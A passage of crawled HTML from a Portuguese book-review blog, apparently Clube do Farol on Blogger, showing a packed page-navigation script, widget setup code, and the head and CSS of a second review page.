x7C\x34\x57\x7C\x34\x58\x7C\x34\x59\x7C\x34\x5A\x7C\x35\x30\x7C\x35\x31\x7C\x35\x32\x7C\x35\x33\x7C\x35\x34\x7C\x35\x35\x7C\x35\x36\x7C\x35\x37\x7C\x35\x38\x7C\x35\x39\x7C\x35\x61\x7C\x35\x62\x7C\x35\x63\x7C\x35\x64\x7C\x35\x65\x7C\x35\x66\x7C\x35\x67\x7C\x35\x68\x7C\x35\x69\x7C\x35\x6A\x7C\x35\x6B\x7C\x35\x6C\x7C\x35\x6D\x7C\x35\x6E\x7C\x35\x6F\x7C\x35\x70\x7C\x35\x71\x7C\x35\x72\x7C\x35\x73\x7C\x35\x74\x7C\x35\x75\x7C\x35\x76\x7C\x35\x77\x7C\x35\x78\x7C\x35\x79\x7C\x35\x7A\x7C\x35\x41\x7C\x35\x42\x7C\x35\x43\x7C\x35\x44\x7C\x35\x45\x7C\x35\x46\x7C\x35\x47\x7C\x35\x48\x7C\x35\x49\x27\x2E\x35\x4A\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x36\x32\x7C\x31\x37\x32\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x66\x35\x66\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x7C\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x63\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x66\x7C\x78\x36\x65\x7C\x78\x33\x34\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x78\x33\x31\x7C\x78\x33\x37\x7C\x78\x33\x36\x7C\x78\x36\x32\x7C\x78\x33\x32\x7C\x78\x32\x66\x7C\x78\x33\x35\x7C\x78\x32\x64\x7C\x78\x33\x33\x7C\x78\x37\x35\x7C\x78\x33\x65\x7C\x78\x33\x38\x7C\x78\x32\x65\x7C\x78\x36\x38\x7C\x78\x33\x63\x7C\x76\x61\x72\x7C\x78\x33\x39\x7C\x78\x36\x37\x7C\x78\x37\x39\x7C\x78\x37\x36\x7C\x78\x32\x32\x7C\x78\x33\x61\x7C\x78\x37\x37\x7C\x78\x36\x62\x7C\x78\x34\x31\x7C\x78\x33\x64\x7C\x5F\x30\x78\x33\x35\x63\x34\x38\x32\x7C\x78\x32\x33\x7C\x78\x32\x31\x7C\x78\x33\x62\x7C\x30\x78\x30\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x34\x61\x37\x62\x66\x63\x7C\x5F\x30\x78\x31\x35\x33\x37\x64\x35\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x35\x34\x31\x61\x34\x66\x7C\x5F\x30\x78\x32\x35\x36\x38\x34\x39\x7C\x78\x32\x62\x7C\x65\x6C\x73\x65\x7C\x5F\x30\x78\x35\x30\x31\x61\x34\x39\x7C\x5F\x30\x78\x35\x35\x31\x66\x31\x64\x7C\x78\x34\x63\x7C\x78\x36\x61\x7C\x78\x37\x31\x7C\x5F\x30\x78\x34\x64\x66\x31\x33\x63\x7C\x5F\x30\x78\x31\x35\x38\x30\x39\x31\x7C\x5F\x30\x78\x34\x62\x61\x36\x34\x37\x7C\x66\x6F\x72\x7C\x6C\x65\x76\x65\x6C\x7C\x78\x34\x33\x7C\x78\x34\x66\x7C\x30\x78\x31\x7C\x5F\x30\x78\x31\x39\x32\x38\x36\x39\x7C\x5F\x30\x78\x33\x33\x64\x32\x64\x31\x7C\x5F\x30\x78\x36\x66\x33\x34\x38\x66\x7C\x78\x35\x65\x7C\x78\x34\x32\x7C\x78\x35\x34\x7C\x5F\x30\x78\x35\x63\x64\x31\x36\x31\x7C\x5F\x30\x78\x61\x64\x33\x37\x65\x36\x7C\x5F\x30\x78\x31\x30\x30\x36\x65\x38\x7C\x5F\x30\x78\x35\x34\x61\x33\x33\x62\x7C\x5F\x30\x78\x34\x65\x63\x37\x35\x39\x7C\x5F\x30\x78\x34\x63\x30\x62\x63\x34\x7C\x78\x32\x38\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x32\x39\x7C\x78\x34\x39\x7C\x78\x37\x61\x7C\x78\x34\x38\x7C\x78\x34\x64\x7C\x78\x32\x37\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x34\x33\x39\x63\x62\x7C\x5F\x30\x78\x35\x65\x61\x38\x35\x32\x7C\x5F\x30\x78\x34\x30\x62\x31\x39\x66\x7C\x5F\x30\x78\x31\x33\x38\x66\x66\x63\x7C\x66\x6E\x7C\x5F\x30\x78\x35\x36\x62\x34\x34\x32\x7C\x5F\x30\x78\x34\x35\x61\x66\x65\x37\x7C\x78\x32\x34\x7C\x5F\x30\x78\x34\x32\x38\x61\x36\x38\x7C\x5F\x30\x78\x35\x63\x64\x31\x7C\x78\x35\x35\x7C\x78\x35\x33\x7C\x78\x32\x63\x7C\x78\x35\x30\x7C\x78\x35\x31\x7C\x78\x34\x37\x7C\x78\x35\x36\x7C\x78\x34\x36\x7C\x5F\x30\x78\x32\x34\x33\x39\x61\x38\x7C\x5F\x30\x78\x32\x31\x39\x37\x35\x32\x7C\x5F\x30\x78\x35\x64\x63\x65\x62\x37\x7C\x5F\x30\x78\x34\x35\x63\x36\x39\x32\x7C\x5F\x30\x78\x32\x62\x64\x38\x63\x30\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x32\x61\x36\x34\x34\x32\x7C\x5F\x30\x78\x33\x35\x36\x62\x31\x34\x7C\x5F\x30\x78\x34\x31\x65\x61\x39\x39\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x6F\x66\x66\x73\x65\x74\x7C\x73\x65\x6C\x65\x63\x74\x6E\x61\x76\x7C\x5F\x30\x78\x34\x38\x66\x63\x61\x66\x7C\x78\x34\x62\x7C\x5F\x30\x78\x31\x38\x39\x37\x32\x36\x7C\x5F\x30\x78\x33\x32\x34\x36\x64\x35\x7C\x66\x69\x72\x73\x74\x43\x61\x6C\x6C\x7C\x5F\x30\x78\x31\x39\x38\x64\x38\x39\x7C\x5F\x30\x78\x31\x37\x66\x64\x62\x30\x7C\x5F\x30\x78\x38\x66\x65\x36\x61\x66\x7C\x5F\x30\x78\x34\x32\x31\x62\x30\x37\x7C\x5F\x30\x78\x33\x36\x39\x64\x62\x31\x7C\x5F\x30\x78\x34\x38\x61\x36\x32\x32\x7C\x5F\x30\x78\x32\x63\x36\x30\x63\x64\x7C\x5F\x30\x78\x62\x66\x33\x32\x34\x35\x7C\x5F\x30\x78\x35\x35\x34\x37\x37\x34\x7C\x5F\x30\x78\x31\x33\x35\x66\x35\x31\x7C\x5F\x30\x78\x34\x33\x34\x36\x36\x31\x7C\x5F\x30\x78\x33\x35\x63\x36\x65\x34\x7C\x5F\x30\x78\x35\x32\x36\x66\x66\x37\x7C\x5F\x30\x78\x35\x64\x36\x38\x32\x35\x7C\x5F\x30\x78\x32\x61\x39\x34\x31\x38\x7C\x78\x37\x64\x7C\x78\x34\x35\x7C\x78\x33\x66\x7C\x78\x32\x36\x7C\x78\x35\x39\x7C\x78\x34\x61\x7C\x78\x34\x65\x7C\x5F\x30\x78\x33\x66\x35\x66\x39\x37\x7C\x78\x35\x37\x7C\x5F\x30\x78\x31\x30\x61\x39\x61\x36\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x30\x78\x62\x62\x38\x7C\x78\x35\x66\x7C\x5F\x7C\x67\x69\x7C\x5F\x30\x78\x31\x37\x39\x61\x34\x62\x7C\x5F\x30\x78\x33\x63\x65\x34\x36\x38\x7C\x63\x6F\x6E\x74\x65\x78\x74\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4E\x45\x57\x45\x52\x7C\x50\x4F\x53\x54\x50\x41\x47\x45\x52\x5F\x4F\x4C\x44\x45\x52\x7C\x62\x72\x65\x61\x6B\x7C\x78\x35\x38\x7C\x30\x78\x33\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xe487x1,_0xe487x2,_0xe487x3,_0xe487x4,_0xe487x5,_0xe487x6){_0xe487x5= function(_0xe487x3){return (_0xe487x3< _0xe487x2?_0x61ba[4]:_0xe487x5(parseInt(_0xe487x3/ _0xe487x2)))+ ((_0xe487x3= _0xe487x3% _0xe487x2)> 35?String[_0x61ba[5]](_0xe487x3+ 29):_0xe487x3.toString(36))};if(!_0x61ba[4][_0x61ba[6]](/^/,String)){while(_0xe487x3--){_0xe487x6[_0xe487x5(_0xe487x3)]= _0xe487x4[_0xe487x3]|| _0xe487x5(_0xe487x3)};_0xe487x4= [function(_0xe487x5){return _0xe487x6[_0xe487x5]}];_0xe487x5= function(){return _0x61ba[7]};_0xe487x3= 1};while(_0xe487x3--){if(_0xe487x4[_0xe487x3]){_0xe487x1= _0xe487x1[_0x61ba[6]]( new RegExp(_0x61ba[8]+ _0xe487x5(_0xe487x3)+ _0x61ba[8],_0x61ba[9]),_0xe487x4[_0xe487x3])}};return _0xe487x1}(_0x61ba[0],62,356,_0x61ba[3][_0x61ba[2]](_0x61ba[1]),0,{}))
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5DKTxlXVplbidyzNRZCQNEF15AGQ:1768847281052';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d504811210632595239','//www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html','504811210632595239');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '504811210632595239', 'title': 'Clube do Farol', 'url': 'http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html', 'canonicalUrl': 'http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html', 'homepageUrl': 'http://www.clubedofarol.com/', 'searchUrl': 'http://www.clubedofarol.com/search', 'canonicalHomepageUrl': 'http://www.clubedofarol.com/', 'blogspotFaviconUrl': 'http://www.clubedofarol.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clube do Farol - Atom\x22 href\x3d\x22http://www.clubedofarol.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Clube do Farol - RSS\x22 href\x3d\x22http://www.clubedofarol.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clube do Farol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/504811210632595239/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Clube do Farol - Atom\x22 href\x3d\x22http://www.clubedofarol.com/feeds/3336731778374059590/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4016350243942917', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue Lendo \xbb', 'pageType': 'item', 'postId': '3336731778374059590', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s72-c/sorrisos.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640/sorrisos.jpg', 'pageName': 'Resenha :: Sorrisos Quebrados', 'pageTitle': 'Clube do Farol: Resenha :: Sorrisos Quebrados', 'metaDescription': '@efinco, Fic\xe7\xe3o, Independente, Literatura Estrangeira, Resenha, Sofia Silva,'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Resenha :: Sorrisos Quebrados', 'description': '@efinco, Fic\xe7\xe3o, Independente, Literatura Estrangeira, Resenha, Sofia Silva,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3nsq1JETBtaEdQ8fQN5fq9PRuuQkX1Z1TBJZSczc28tjZ1oF37y-N0_CO_ThSgaFqYS5kwjTLmXqOjqWJQsJ45WBzWsS14FFz8mGQngt_S-Fg-x95eQmmdduYgL3hvCwDd-MzC-g8mzc/s640/sorrisos.jpg', 'url': 'http://www.clubedofarol.com/2016/12/resenha-sorrisos-quebrados.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3336731778374059590}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'main', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.clubedofarol.com/2016/12/resenha-sway.html
body_size: 39247
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='ca-pub-4016350243942917' name='google-adsense-account'>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Noto+Sans:400,400i,700|Sacramento|Bad+Script' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.clubedofarol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.clubedofarol.com/2016/12/resenha-sway.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Clube do Farol - Atom" href="http://www.clubedofarol.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Clube do Farol - RSS" href="http://www.clubedofarol.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Clube do Farol - Atom" href="https://www.blogger.com/feeds/504811210632595239/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Clube do Farol - Atom" href="http://www.clubedofarol.com/feeds/4744740765426493329/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640/SWAY.jpg' rel='image_src'/>
<meta content='@Danii, Ficção, Globo Alt, Globo Livros, Kat Spears, Literatura Estrangeira, Resenha,' name='description'/>
<meta content='http://www.clubedofarol.com/2016/12/resenha-sway.html' property='og:url'/>
<meta content='Resenha :: Sway' property='og:title'/>
<meta content='@Danii, Ficção, Globo Alt, Globo Livros, Kat Spears, Literatura Estrangeira, Resenha,' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/w1200-h630-p-k-no-nu/SWAY.jpg' property='og:image'/>
<title>
Resenha :: Sway - Clube do Farol
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Resenha :: Sway' property='og:title'/>
<meta content='http://www.clubedofarol.com/2016/12/resenha-sway.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640/SWAY.jpg' property='og:image'/>
<meta content='@Danii, Ficção, Globo Alt, Globo Livros, Kat Spears, Literatura Estrangeira, Resenha,' name='og:description'/>
<meta content='Clube do Farol' property='og:site_name'/>
<meta content='http://www.clubedofarol.com/' name='twitter:domain'/>
<meta content='Resenha :: Sway' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUEo5XDLNSX5lOlUf_yvlQOv-a6reniLgjSlWrCYZljpTSRHIB6hNZRWwmYHFbeFz5fzZ04ZLGYB4VEyT636zlrG3OPNXj2BkSfD6wx1zXhw0x-8JN6yFKvzxbq2RMg2DpW6WVEeW9DxU/s640/SWAY.jpg' name='twitter:image'/>
<meta content='Resenha :: Sway' name='twitter:title'/>
<meta content='@Danii, Ficção, Globo Alt, Globo Livros, Kat Spears, Literatura Estrangeira, Resenha,' name='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Resenha :: Sway","url":"http://www.clubedofarol.com/2016/12/resenha-sway.html","potentialAction":{"@type":"SearchAction","target":"http://www.clubedofarol.com/2016/12/resenha-sway.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#f3f9f9" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#728df0" />
</Group>
<Group description="Main Settings" selector="body">
<<Variable name="maincolor" description="Primary Color" type="color" default="#4169e1" /> /********** cor das tags ***********/
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#f3f9f9" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
blockquote {
padding: 8px;
background-color: #e1e6f9; /* ######## cor CITAÇÃO ######################### */
border-top: 1px solid #ddddf2;
border-bottom: 1px solid #fff;
margin: 5px;
background-image: url();
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url();
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 9px; /* ######## Postes primeira página subtitulo ######################### */
font-weight: normal;
line-height: 10px;/* ######## tamanho topo ######################### */
background-color:#f3f9f9;
background-image: url(); /* ######## barra de flores no topo ######################### */
background-position: center top;/* ######## Wrapper Css ######################### */
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 10px 0px 10px;/* ######## RETIRAR MARGEM SUPERIOR ######## */
}
#header-inner {
text-align: center;
